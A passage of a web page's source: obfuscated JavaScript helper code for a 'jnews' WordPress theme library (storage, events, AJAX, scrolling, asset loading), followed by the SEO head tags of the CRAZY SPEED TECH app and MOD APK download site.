_0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
